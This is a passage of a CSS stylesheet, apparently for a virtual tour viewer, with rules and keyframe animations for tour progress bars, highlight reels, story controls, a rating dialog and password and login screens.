  -webkit-animation-name: fastForwardTourScene;
  animation-name: fastForwardTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.story-tour-progress-bar--complete {
  transform: translateX(0) scaleX(100%)
}

.story-tour-progress-bar--incomplete {
  transform: translateX(-50%) scaleX(0)
}

:root {
  --currentTourScenePosition: 0%
}

@-webkit-keyframes playTourScene {
  0% {
    transform: translateX(-50%) scaleX(0)
  }

  to {
    transform: translateX(0) scaleX(100%)
  }
}

@keyframes playTourScene {
  0% {
    transform: translateX(-50%) scaleX(0)
  }

  to {
    transform: translateX(0) scaleX(100%)
  }
}

@-webkit-keyframes rewindTourScene {
  0% {
    transform: translateX(calc(-50% - var(--currentTourScenePosition)*-0.5)) scaleX(var(--currentTourScenePosition))
  }

  to {
    transform: translateX(-50%) scaleX(0)
  }
}

@keyframes rewindTourScene {
  0% {
    transform: translateX(calc(-50% - var(--currentTourScenePosition)*-0.5)) scaleX(var(--currentTourScenePosition))
  }

  to {
    transform: translateX(-50%) scaleX(0)
  }
}

@-webkit-keyframes rewindFullTourScene {
  0% {
    transform: translateX(0) scaleX(100%)
  }

  to {
    transform: translateX(-50%) scaleX(0)
  }
}

@keyframes rewindFullTourScene {
  0% {
    transform: translateX(0) scaleX(100%)
  }

  to {
    transform: translateX(-50%) scaleX(0)
  }
}

@-webkit-keyframes fastForwardTourScene {
  0% {
    transform: translateX(calc(-50% - var(--currentTourScenePosition)*-0.5)) scaleX(var(--currentTourScenePosition))
  }

  to {
    transform: translateX(0) scaleX(100%)
  }
}

@keyframes fastForwardTourScene {
  0% {
    transform: translateX(calc(-50% - var(--currentTourScenePosition)*-0.5)) scaleX(var(--currentTourScenePosition))
  }

  to {
    transform: translateX(0) scaleX(100%)
  }
}

.reel-empty .no-highlights-message {
  margin-top: 15px;
  white-space: nowrap;
  font-size: 13px;
  font-weight: 300;
  color: #fff
}

.reel-empty .no-highlights-message p {
  margin: 2px 10px
}

.reel-empty .no-highlights-message a {
  margin-left: 5px
}

.highlight-reel {
  flex-shrink: 0;
  height: 130px;
  margin-top: 10px;
  overflow: hidden;
  background-color: rgba(0, 0, 0, .25);
  transition-property: height, background-color;
  transition-duration: .5s;
  transition-timing-function: ease-in-out
}

.highlight-reel:before {
  background: linear-gradient(90deg, transparent 80%, rgba(0, 0, 0, .5))
}

.highlight-reel:after,
.highlight-reel:before {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0
}

.highlight-reel:after {
  background: linear-gradient(270deg, transparent 80%, rgba(0, 0, 0, .5))
}

.highlight-reel.Beginning:after,
.highlight-reel.End:before {
  opacity: 0;
  transition: opacity .25s ease-in-out !important
}

.highlight-reel.Beginning:before,
.highlight-reel.End:after,
.highlight-reel.Middle:after,
.highlight-reel.Middle:before {
  opacity: 1;
  transition: opacity .25s ease-in-out !important
}

.highlight-reel.closed {
  height: 0;
  margin-top: 0
}

#reel-container {
  height: 100%;
  pointer-events: auto
}

#reel,
#reel-container {
  position: relative;
  width: 100%
}

#reel {
  left: 0;
  height: inherit;
  pointer-events: all
}

#reel .outerScrollbarWrapper .scrollbarTrack {
  right: 0;
  bottom: 17px;
  transition: opacity .5s;
  margin-left: 15px;
  margin-right: 15px
}

#reel .outerScrollbarWrapper .innerScrollbarWrapper .paddingScrollbarWrapper {
  padding-bottom: 32px
}

.tour-playing #reel .scrollbarTrack {
  opacity: 0 !important
}

.hlr-container {
  white-space: nowrap;
  margin: 0 20px
}

.hlr-container .highlights {
  position: relative
}

.highlight-box-sortable {
  display: inline-block;
  outline: none
}

.highlight-box {
  position: relative;
  margin: 12px 6px 4px 0;
  height: 97px;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: inline-block;
  padding: 2px;
  color: #fff;
  background-color: transparent
}

.highlight-box .image-bar {
  position: absolute;
  display: inline-block;
  height: 26px;
  top: 2px;
  right: 2px;
  left: 2px;
  background: linear-gradient(180deg, rgba(0, 0, 0, .5), transparent)
}

.highlight-box .image-name {
  position: absolute;
  bottom: 2px;
  left: 2px;
  right: 2px;
  min-height: 23px;
  text-align: center;
  text-shadow: 0 1px 5px rgba(0, 0, 0, .5);
  font-size: 11px
}

.highlight-box .image-name.shadowed {
  background-image: linear-gradient(180deg, transparent, rgba(0, 0, 0, .7))
}

.highlight-box .image-name .modifiable-text {
  position: static;
  line-height: 20px
}

.highlight-box .image-name .modifiable-text .current-text {
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 300;
  color: #fff
}

.highlight-box .image-name .modifiable-text input {
  position: absolute;
  bottom: 2px;
  left: 2px;
  right: 2px;
  width: calc(100% - 10px)
}

.highlight-box .image-name .modifiable-text input.editing {
  display: block
}

.highlight-box .image-name .static-text {
  display: inline-block;
  max-width: 100%;
  line-height: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  pointer-events: none
}

.highlight-box .highlight-marker {
  position: absolute;
  pointer-events: none;
  font-size: 16px;
  top: 8px;
  left: 8px;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, .5);
  transition: opacity .25s
}

.highlight-box .highlight-edit,
.highlight-box .highlight-remove {
  position: absolute;
  top: 8px;
  right: 8px;
  width: 24px;
  height: 24px;
  border-radius: 31px;
  background-color: rgba(34, 34, 34, .5);
  cursor: pointer
}

.highlight-box .highlight-edit.highlight-remove,
.highlight-box .highlight-remove.highlight-remove {
  right: unset;
  left: 8px
}

.highlight-box .highlight-edit .icon-delete,
.highlight-box .highlight-edit .icon-toggle-pencil,
.highlight-box .highlight-remove .icon-delete,
.highlight-box .highlight-remove .icon-toggle-pencil {
  font-size: 24px;
  line-height: 24px
}

.highlight-box .highlight-edit .icon-delete:hover,
.highlight-box .highlight-edit .icon-toggle-pencil:hover,
.highlight-box .highlight-remove .icon-delete:hover,
.highlight-box .highlight-remove .icon-toggle-pencil:hover {
  color: #ff3158
}

.highlight-box .highlight-image {
  height: 100%;
  min-width: 155px;
  background-size: cover;
  background-repeat: no-repeat;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  pointer-events: none;
  border-radius: 4px;
  padding: 8px
}

.highlight-box .transition-settings {
  position: absolute;
  bottom: -12px;
  left: 4px;
  right: 4px;
  color: #777;
  font-size: 10px
}

.highlight-box .transition-settings .transition-type {
  float: left
}

.highlight-box .transition-settings .pan-direction-type {
  float: right;
  margin-left: 5px
}

.highlight-box .transition-settings .pan-icon {
  float: right;
  margin-top: 1px
}

.highlight-box .transition-settings .pan-icon:before {
  color: #777
}

.highlight-box .transition-settings .pan-icon.pan-auto:before {
  content: "A"
}

@media (hover:hover) {
  .highlight-box:hover {
    background-color: #ff3158
  }
}

.highlight-box.active {
  background-color: #ff3158
}

#tour-progress {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 108px;
  height: 12px;
  margin-left: 15px;
  position: absolute;
  bottom: 4px;
  cursor: pointer;
  pointer-events: none;
  opacity: 0;
  transition: opacity .5s;
  transition: all .5s
}

#tour-progress.faded-in {
  opacity: 1;
  pointer-events: auto
}

#tour-progress:hover .progress-bar {
  background-color: #222
}

#tour-progress .progress-number {
  margin-right: 10px;
  font-size: 10px;
  text-shadow: 1px 1px 2px #000;
  font-weight: 300;
  opacity: 0
}

#tour-progress .progress-bar {
  flex-grow: 1;
  display: table;
  table-layout: fixed;
  height: 4px;
  padding: 0;
  background-color: rgba(0, 0, 0, .5);
  border-radius: 100px;
  transition: all .5s;
  opacity: 0
}

#tour-progress .progress-bar div {
  display: table-cell;
  background-color: transparent;
  border-radius: 100px
}

#tour-progress .progress-bar div.active {
  background-color: #ff3158
}

#tour-progress.full-width {
  width: calc(100% - 40px);
  bottom: 24px;
  margin-left: 20px;
  margin-right: 20px;
  margin-bottom: 2px;
  pointer-events: none
}

#tour-progress.full-width:hover .progress-bar {
  background-color: inherit
}

@media (max-height:487px),
only screen and (max-width:487px) {
  #tour-progress.full-width .progress-bar {
    height: 3px
  }
}

#tour-progress.faded-in .progress-bar,
#tour-progress.faded-in .progress-number {
  opacity: 1
}

.modal-open #tour-progress {
  opacity: 0
}

.tool-open .tour-playing #tour-progress.full-width {
  bottom: 4px
}

#pause-button {
  opacity: 1;
  transition: opacity .5s;
  height: 100%;
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  pointer-events: none;
  cursor: pointer
}

#pause-button.faded-out {
  opacity: 0;
  pointer-events: none
}

#pause-button.faded-out * {
  pointer-events: none !important
}

#pause-button img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(2);
  opacity: 0;
  transition: all .7s
}

#pause-button img.justPaused {
  opacity: 1;
  transition: all .7s;
  transform: translate(-50%, -50%) scale(1)
}

.tour-playing #pause-button {
  pointer-events: auto
}

.collapsible-list {
  position: absolute;
  width: 100%
}

.collapsible-list,
.collapsible-list-items {
  display: flex;
  flex-direction: row;
  pointer-events: none
}

.collapsible-list-items {
  align-items: center;
  flex-grow: 1;
  flex-shrink: 1;
  min-width: 0
}

.collapsible-list-items .collapsed {
  visibility: hidden
}

.collapsible-list-menu {
  display: flex;
  flex-direction: column-reverse;
  align-items: center;
  background: rgba(0, 0, 0, .5);
  border-radius: 3px
}

.collapsible-list-menu .collapsed {
  display: none
}

.dropdown {
  position: relative
}

.dropdown .dropdown-mask {
  position: absolute;
  top: 100%;
  right: 0;
  display: block;
  min-width: 300px;
  max-width: 100vw;
  visibility: hidden;
  pointer-events: none
}

.dropdown .dropdown-menu {
  display: flex;
  flex-direction: column;
  pointer-events: auto;
  transform: translateY(-100%);
  transition-property: transform;
  transition-duration: .5s
}

.dropdown .dropdown-toggle {
  display: block
}

.dropdown.up .dropdown-mask {
  top: auto;
  bottom: 100%
}

.dropdown.up .dropdown-menu {
  transform: translateY(100%);
  flex-direction: column-reverse;
  align-items: flex-end;
  justify-content: center
}

.dropdown.open .dropdown-menu {
  transform: translateY(0)
}

.dropdown.open .dropdown-mask,
.dropdown.transitioning .dropdown-mask {
  visibility: visible
}

.dropdown.transitioning .dropdown-mask {
  overflow: hidden
}

.highlight-tour-controls {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  height: 35px;
  padding: 1px 5px;
  margin-right: 5px;
  background-color: rgba(0, 0, 0, .5);
  border-radius: 100px;
  pointer-events: auto
}

.highlight-tour-controls .mp-nova-btn-icon {
  text-shadow: none
}

.highlight-tour-controls .mp-nova-btn-icon.highlight-button.hlr-expanded {
  position: relative;
  top: 1px
}

.highlight-tour-controls .mp-nova-btn-icon.highlight-button+.tour-controls {
  margin-left: -7px
}

.highlight-tour-controls .mp-nova-btn-icon .nova-icon {
  font-size: 20px
}

.tour-story-controls-mobile {
  display: none;
  z-index: 100
}

@media (max-width:576px) {
  .tour-story-controls-mobile.tourPlaying {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-help-cta,
  .tour-story-controls-mobile.tourPlaying .tour-story-help-title {
    display: none;
    width: calc(100% - 140px);
    text-align: center
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-help-title {
    color: inherit;
    font-family: IBM Plex Sans, sans-serif;
    font-style: normal;
    font-weight: 700;
    font-size: 40px;
    line-height: 1.3;
    letter-spacing: .5px;
    margin: 100px auto 20px
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-help-cta {
    color: inherit;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 22px;
    line-height: 1.72;
    letter-spacing: .6px;
    margin: auto
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-next,
  .tour-story-controls-mobile.tourPlaying .tour-story-prev {
    position: absolute;
    top: 30px;
    width: 60px;
    height: calc(100% - 104px);
    pointer-events: all;
    display: flex;
    justify-content: center;
    align-items: center
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-next .icon,
  .tour-story-controls-mobile.tourPlaying .tour-story-prev .icon {
    font-size: 22px;
    display: none
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-prev {
    left: 0
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-next {
    right: 0
  }

  .tour-story-controls-mobile.tourPlaying.prompt {
    background-color: rgba(0, 0, 0, .7)
  }

  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-help-cta,
  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-help-title {
    display: block
  }

  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-next,
  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-prev {
    background-color: hsla(0, 0%, 100%, .4)
  }

  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-next .icon,
  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-prev .icon {
    display: flex
  }
}

.tour-story-controls {
  display: flex;
  flex-direction: row;
  align-items: center;
  height: 40px;
  padding: 0 5px;
  border-radius: 40px;
  background-color: #f5f4f3;
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .15);
  pointer-events: auto
}

.tour-story-controls .mp-nova-btn-icon.mp-nova-btn-small {
  width: 30px;
  height: 40px;
  font-size: 14px;
  border: none
}

.tour-story-controls .mp-nova-btn-icon.mp-nova-btn-small.tour-story-play-pause .nova-icon {
  font-size: 16px
}

@media (max-width:576px) {
  .tour-story-controls {
    justify-content: center;
    width: 40px;
    border-radius: 50%;
    padding: 0
  }

  .tour-story-controls .story-tour-next-cta,
  .tour-story-controls .story-tour-previous-cta {
    display: none
  }

  .tour-story-controls .mp-nova-btn-icon.tour-story-play-pause {
    width: 40px
  }

  .tour-story-controls .icon-play-unicode {
    transform: translateX(1px)
  }
}

.tour-story-controls .tour-control-label {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  line-height: unset;
  padding-right: 10px;
  color: #222
}

.tour-story-controls .tour-control-label.active {
  color: #ca003d
}

.preview-tour-button {
  pointer-events: auto
}

.narrow-layout .preview-tour-button {
  width: 40px;
  height: 40px;
  padding: 12px 10px 12px 14px
}

.tour-story {
  position: absolute;
  bottom: calc(100% + 16px);
  left: 0;
  max-width: 490px;
  opacity: 0;
  transition: opacity .5s;
  border-radius: 8px;
  padding: 16px;
  pointer-events: auto;
  cursor: pointer
}

.tour-story.active {
  opacity: 1
}

@media (max-width:576px) {
  .tour-story {
    max-width: calc(100vw - 48px);
    padding: 8px
  }
}

.tour-story.prompt {
  background-color: rgba(34, 34, 34, .65);
  min-width: 354px;
  padding-right: 40px
}

@media (max-width:576px) {
  .tour-story.prompt {
    min-width: 185px
  }
}

.tour-story .tour-story-dismiss {
  position: absolute;
  font-size: 14px;
  top: 6px;
  right: 6px
}

@media (max-width:576px) {
  .tour-story .tour-story-dismiss {
    height: 40px;
    width: 40px;
    top: 0;
    right: 0
  }
}

.tour-story .tour-story-description,
.tour-story .tour-story-title {
  text-shadow: 0 2px 3px rgba(68, 68, 68, .15);
  overflow-wrap: break-word
}

.tour-story .tour-story-title {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 40px;
  line-height: 1.3;
  letter-spacing: .5px;
  font-size: 32px
}

@media (max-width:576px) {
  .tour-story .tour-story-title {
    color: inherit;
    font-family: IBM Plex Sans, sans-serif;
    font-style: normal;
    font-weight: 700;
    font-size: 18px;
    line-height: 1.44;
    letter-spacing: .6px
  }
}

.tour-story .tour-story-description {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 22px;
  line-height: 1.72;
  letter-spacing: .6px;
  font-size: 18px
}

@media (max-width:576px) {
  .tour-story .tour-story-description {
    color: inherit;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 1.57;
    letter-spacing: .2px
  }
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(50px)
  }

  to {
    opacity: 1;
    transform: translateY(0)
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(50px)
  }

  to {
    opacity: 1;
    transform: translateY(0)
  }
}

.model-rating-dialog {
  position: absolute;
  right: 6px;
  padding: 15px 25px;
  background-color: #fff;
  color: #222;
  z-index: 9;
  pointer-events: all;
  box-shadow: 0 4px 20px 0 rgba(0, 0, 0, .25);
  bottom: 40px;
  width: 310px;
  display: flex;
  flex-direction: column;
  align-items: stretch;
  justify-content: space-between;
  -webkit-animation: fadeInUp .15s cubic-bezier(.16, 1, .3, 1);
  animation: fadeInUp .15s cubic-bezier(.16, 1, .3, 1);
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.model-rating-dialog.in-progress .question-title {
  font-size: 18px;
  line-height: 26px
}

@media only screen and (orientation:portrait) and (max-width:768px) {
  .model-rating-dialog.in-progress .question-title {
    font-size: 15px;
    line-height: 24px
  }
}

@media only screen and (orientation:landscape) and (max-width:992px) and (max-height:576px) {
  .model-rating-dialog.in-progress {
    position: fixed;
    bottom: 20px;
    top: 65px;
    right: 10px;
    padding-top: 5px;
    padding-bottom: 5px
  }

  .model-rating-dialog.in-progress .close-button {
    top: 0
  }

  .edit-ui .model-rating-dialog.in-progress {
    right: 70px
  }
}

.model-rating-form {
  background-color: #fff;
  display: flex;
  flex-direction: column;
  align-items: stretch;
  justify-content: space-between;
  flex: 1;
  min-width: 0;
  min-height: 0
}

.model-rating-form .model-rating-question {
  flex: 1;
  min-height: 0;
  display: flex;
  flex-flow: column nowrap;
  align-items: stretch
}

.model-rating-form .question-title {
  color: #222;
  font-family: IBM Plex Sans;
  font-size: 12px;
  font-weight: 700;
  line-height: 22px;
  letter-spacing: .6px;
  -webkit-margin-before: 5px;
  margin-block-start: 5px;
  -webkit-margin-after: 5px;
  margin-block-end: 5px;
  -webkit-margin-end: 20px;
  margin-inline-end: 20px
}

.model-rating-form .question-body {
  color: #6d6d6d;
  font-family: Roboto;
  font-size: 10px;
  font-weight: 400;
  line-height: 18px;
  letter-spacing: .2px;
  -webkit-margin-before: 0;
  margin-block-start: 0;
  -webkit-margin-after: 5px;
  margin-block-end: 5px;
  flex: 1
}

.question-type {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  margin: 10px 0
}

.question-type.emoji-select .button.button-small.button-plain {
  padding: 0;
  -webkit-margin-end: 6px;
  margin-inline-end: 6px;
  transform: scale(1);
  will-change: transform;
  transform-origin: center center;
  transition: transform 50ms ease-out
}

.question-type.emoji-select .button.button-small.button-plain path {
  fill: #222;
  transition: fill 50ms ease-out
}

.question-type.emoji-select .button.button-small.button-plain:last-child {
  -webkit-margin-end: 0;
  margin-inline-end: 0
}

.question-type.emoji-select .button.button-small.button-plain:hover {
  transform: scale(1.2)
}

.question-type.emoji-select .button.button-small.button-plain:hover path {
  fill: #ff3158
}

.question-type.emoji-select .button.button-small.button-plain.selected,
.question-type.emoji-select .button.button-small.button-plain:active {
  transform: scale(1.1)
}

.question-type.emoji-select .button.button-small.button-plain.selected path,
.question-type.emoji-select .button.button-small.button-plain:active path {
  fill: rgba(255, 49, 88, .3)
}

.question-type.multi-select {
  flex-flow: column nowrap;
  flex: 1;
  overflow-y: auto
}

.question-type.multi-select .checkbox-element {
  -webkit-margin-after: 8px;
  margin-block-end: 8px
}

.question-type.text-entry,
.question-type.text-entry .textarea-container {
  flex: 1;
  min-height: 0
}

.model-rating-footer {
  display: flex;
  flex-flow: row-reverse nowrap;
  align-items: center;
  justify-content: space-between
}

.model-rating-footer .button-secondary:last-child {
  padding-right: 0;
  min-width: 0
}

.model-rating-progress {
  font-family: Roboto;
  font-style: normal;
  font-weight: 400;
  font-size: 10px;
  line-height: 18px;
  letter-spacing: .2px;
  color: #b5b4b3;
  flex: 1;
  min-width: 0
}

.tool-open .model-rating-dialog {
  display: none
}

.textarea-container .textarea {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  flex: 1;
  width: 100%;
  min-height: 0;
  padding: 15px;
  resize: none;
  background-color: transparent;
  border: none;
  color: inherit;
  box-shadow: none;
  outline: none
}

.textarea-container .textarea::-moz-selection {
  background: rgba(255, 49, 88, .65)
}

.textarea-container .textarea::selection {
  background: rgba(255, 49, 88, .65)
}

.textarea-container .textarea::-moz-placeholder {
  color: #444;
  font-weight: 300
}

.textarea-container .textarea:-ms-input-placeholder {
  color: #444;
  font-weight: 300
}

.textarea-container .textarea::placeholder {
  color: #444;
  font-weight: 300
}

.textarea-container .textarea.nope {
  pointer-events: none
}

.textarea-container.textarea-style-outlined {
  position: relative;
  background-color: #fff;
  color: #444;
  font-family: Roboto;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 24px;
  letter-spacing: 0;
  border-radius: 8px;
  border: 1px solid #b5b4b3;
  transition: .15s ease-out;
  transition-property: border-color;
  display: flex;
  flex-direction: column
}

.textarea-container.textarea-style-outlined .label {
  color: #b5b4b3;
  transition: .15s ease-out;
  transition-property: color;
  position: absolute;
  height: 16px;
  top: -8px;
  left: 8px;
  background-color: #fff;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  padding: 0 7px;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0
}

.textarea-container.textarea-style-outlined:hover {
  border-color: #444
}

.textarea-container.textarea-style-outlined:hover .label {
  color: #444
}

.textarea-container.textarea-style-outlined.invalid {
  border-color: #c74200
}

.textarea-container.textarea-style-outlined.invalid .label {
  color: #c74200
}

.textarea-container.textarea-style-outlined.focused {
  border-color: #ff3158
}

.textarea-container.textarea-style-outlined.focused .label {
  color: #ff3158
}

.textarea-container.textarea-style-outlined.readonly {
  border-color: #b5b4b3
}

.textarea-container.textarea-style-outlined.readonly .label {
  color: #b5b4b3
}

.textarea-container.textarea-style-adjustable {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  position: relative;
  background-color: #fff;
  letter-spacing: 0;
  box-sizing: content-box;
  border-radius: 0;
  border-bottom: 1px solid #b5b4b3;
  transition: .15s ease-out;
  transition-property: border-color;
  display: flex;
  flex-direction: column
}

.textarea-container.textarea-style-adjustable .textarea {
  padding: 0;
  color: #444;
  font-weight: 300;
  overflow: hidden;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.textarea-container.textarea-style-adjustable .textarea::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.textarea-container.textarea-style-adjustable .textarea::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.textarea-container.textarea-style-adjustable .textarea::-webkit-scrollbar-corner {
  background-color: transparent
}

.textarea-container.textarea-style-adjustable.focused .textarea::-moz-placeholder {
  opacity: 0
}

.textarea-container.textarea-style-adjustable.focused .textarea:-ms-input-placeholder {
  opacity: 0
}

.textarea-container.textarea-style-adjustable.focused .textarea::placeholder {
  opacity: 0
}

.textarea-container.textarea-style-adjustable .label {
  position: absolute;
  top: -24px;
  left: 0;
  padding: 0;
  background-color: #fff;
  color: #444;
  font-family: IBM Plex Sans;
  font-weight: 500;
  font-size: 9px;
  line-height: 24px;
  letter-spacing: 1.6px;
  text-transform: uppercase
}

.footer-ui {
  flex-shrink: 0;
  position: relative;
  bottom: 0;
  width: 100%;
  height: 24px;
  background-color: transparent;
  transition-property: height, background-color;
  transition-duration: .5s
}

.footer-ui #footer {
  height: 16px;
  margin-right: 20px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  transition-property: bottom, height, opacity, background-color, margin;
  transition-duration: .5s
}

.footer-ui #footer>* {
  padding: 0 3px;
  height: 16px;
  line-height: 16px;
  font-size: 10px;
  font-weight: 700
}

.footer-ui #footer>.link {
  letter-spacing: .5px;
  color: #fff;
  text-decoration: none;
  text-shadow: 0 0 2px rgba(0, 0, 0, .75)
}

.footer-ui #footer>.link:hover {
  color: #ff3158;
  text-shadow: none
}

.footer-ui #footer .footer-logo {
  width: 74px;
  height: 16px
}

.footer-ui.footer-ui-shaded {
  background-color: rgba(0, 0, 0, .25)
}

.modal-open .footer-ui {
  background-color: transparent
}

.toastr-wrapper {
  position: absolute;
  overflow: hidden;
  right: 0;
  bottom: 0;
  width: 260px;
  z-index: 65;
  font-weight: 300
}

.toastr-wrapper .toastr-contents {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 24px;
  border-radius: 2px 0 0;
  font-size: 14px;
  background-color: rgba(0, 0, 0, .75);
  pointer-events: none;
  will-change: transform;
  transform: translateY(0);
  transition: transform 1.25s cubic-bezier(.4, 0, 1, 1) 0ms, -webkit-transform .25s cubic-bezier(.4, 0, 1, 1) 0ms
}

.toastr-wrapper .toastr-contents.multiline {
  flex-direction: column;
  align-items: flex-end
}

.toastr-wrapper .toastr-contents.active {
  transition: transform 1.25s cubic-bezier(0, 0, .2, 1) 0ms, -webkit-transform .25s cubic-bezier(0, 0, .2, 1) 0ms;
  pointer-events: auto
}

.toastr-wrapper .toastr-contents:not(.active) {
  transform: translateY(100%)
}

.sc-password-input,
.sc-password-modal .modal-body {
  font-family: Roboto, sans-serif
}

.sc-password-submit {
  font-weight: 600;
  line-height: 1.5
}

.sc-password-modal .modal-title {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px;
  color: inherit
}

.sc-password-input,
.sc-password-modal .modal-body {
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  color: inherit
}

.sc-password-submit {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  line-height: 1.37;
  letter-spacing: 2px;
  text-transform: uppercase;
  color: inherit;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.sc-password-ui {
  font-family: Roboto, sans-serif;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  display: flex;
  flex-direction: column;
  background: no-repeat 50%/cover;
  color: #f5f4f3;
  box-sizing: border-box
}

.sc-password-ui *,
.sc-password-ui :after,
.sc-password-ui :before {
  box-sizing: inherit
}

.sc-password-content {
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  flex: 1
}

.sc-password-modal {
  position: relative;
  display: block;
  width: 100%;
  max-width: 500px;
  padding: 24px;
  background: transparent;
  color: inherit
}

.sc-password-modal .modal-title {
  margin: 0 0 18px;
  white-space: pre-line
}

.sc-password-modal .modal-body {
  margin: 0;
  padding: 0
}

.sc-password-modal .modal-header {
  padding: 0;
  background-color: transparent
}

.sc-password-modal .help-text {
  display: flex;
  flex-direction: row;
  align-items: center;
  min-height: 2em
}

.sc-password-modal .help-text.error {
  color: #fa5300
}

.sc-password-modal .help-text.error .icon {
  font-size: 22px;
  margin-right: 10px;
  line-height: 1;
  color: #fa5300
}

.sc-password-form {
  display: flex;
  flex-flow: row nowrap;
  justify-content: stretch;
  height: 48px
}

.sc-password-input {
  flex: 1;
  min-width: 100px;
  margin: 0;
  padding: 10px 20px;
  color: #444;
  border: none;
  border-radius: 0;
  outline: none
}

.sc-password-submit {
  background-color: #222;
  margin: 0;
  padding: 10px 40px;
  border: none;
  border-radius: 0;
  cursor: pointer
}

.sc-password-submit:active,
.sc-password-submit:focus,
.sc-password-submit:hover {
  background: #ff3158;
  color: #fff
}

.sc-password-submit:disabled,
.sc-password-submit[disabled] {
  background-color: #222;
  cursor: not-allowed
}

.sc-password-lockout {
  background: #fff;
  color: #222;
  max-width: 460px
}

.sc-password-lockout .modal-header:after {
  display: block;
  content: "";
  margin: 18px auto 18px 0;
  width: 18px;
  border: solid #ff3158;
  border-width: 0 0 1px
}

.powered-by-link {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  color: inherit
}

.powered-by {
  display: flex;
  flex-flow: column nowrap;
  align-items: center;
  margin: 10px 0 50px
}

.powered-by-label {
  font-weight: 700;
  font-size: 10px;
  letter-spacing: 2.1px;
  line-height: 1;
  text-transform: uppercase;
  margin: 0;
  transform: translateX(6px)
}

.powered-by-logo {
  margin: 10px
}

.powered-by-link {
  text-decoration: underline
}

.login-redirect-screen .login-redirect-link {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  color: inherit
}

.login-redirect-screen {
  font-family: Roboto, sans-serif;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: no-repeat 50%/cover;
  color: #f5f4f3
}

.login-redirect-screen .login-redirect {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.login-redirect-screen .login-redirect.skrim {
  background-color: rgba(0, 0, 0, .5)
}

.login-redirect-screen .login-redirect-body {
  max-width: 525px;
  padding: 30px;
  background-color: transparent;
  color: inherit;
  text-align: center
}

.login-redirect-screen .login-redirect-title {
  margin: 0 0 18px;
  font-size: 42px;
  font-weight: 300;
  color: #fff;
  white-space: pre-line;
  line-height: 1.3;
  letter-spacing: .6px
}

@media (max-height:487px),
only screen and (max-width:487px) {
